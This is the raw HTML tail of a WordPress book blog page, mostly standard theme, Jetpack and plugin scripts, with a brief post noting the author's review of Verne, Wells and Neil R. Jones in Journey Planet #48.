	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/":4368};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"4368","tz":"-8","srv":"www.lunisea.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "4368" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://www.lunisea.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.lunisea.com/wp-admin/admin-ajax.php","nonce":"37a5ca29ef","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2020%2F02%2Fon-writing-journey-planet-48-antique-space%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>On Writing:  Journey Planet #48 Antique Space</h1>' + "<figure id=\"attachment_4369\" aria-describedby=\"caption-attachment-4369\" style=\"width: 232px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"4369\" data-permalink=\"https:\/\/www.lunisea.com\/2020\/02\/on-writing-journey-planet-48-antique-space\/journeyplanet48-antiquespace\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?fit=850%2C1100&amp;ssl=1\" data-orig-size=\"850,1100\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;Journey Planet 48 &amp;#8211; Antique Space&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?fit=232%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?fit=474%2C614&amp;ssl=1\" class=\"size-medium wp-image-4369\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?resize=232%2C300&#038;ssl=1\" alt=\"\" width=\"232\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?resize=232%2C300&amp;ssl=1 232w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?resize=791%2C1024&amp;ssl=1 791w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?resize=768%2C994&amp;ssl=1 768w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/02\/journeyplanet48-antiquespace.png?w=850&amp;ssl=1 850w\" sizes=\"auto, (max-width: 232px) 100vw, 232px\" \/><figcaption id=\"caption-attachment-4369\" class=\"wp-caption-text\">Journey Planet 48 &#8211; Antique Space<\/figcaption><\/figure>\n<p>My review comparing Jules Verne&#8217;s <em>From the Earth to the Moon<\/em>, H. G. Wells&#8217; <em>The First Men in the Moon<\/em>, and the short story &#8220;The Jameson Satellite&#8221; by Neil R. Jones is in this issue of <a href=\"http:\/\/journeyplanet.weebly.com\/uploads\/1\/5\/7\/1\/15715530\/journeyplanet48-antiquespace.pdf\" target=\"_blank\" rel=\"noopener noreferrer\">Journey Planet<\/a>.<\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-4368\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2020\/02\/on-writing-journey-planet-48-antique-space\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-4368\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-4368\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-4368\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20On%20Writing%3A%20%20Journey%20Planet%20%2348%20Antique%20Space&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2020%2F02%2Fon-writing-journey-planet-48-antique-space%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-4368\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"eb60b008bb\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2020\/02\/on-writing-journey-planet-48-antique-space\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-4368\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-4368\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2020\/02\/on-writing-journey-planet-48-antique-space\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-4368\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-4368\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>\n<div id='jp-relatedposts' class='jp-relatedposts' >\n\t<h3 class=\"jp-relatedposts-headline\"><em>Related<\/em><\/h3>\n<\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
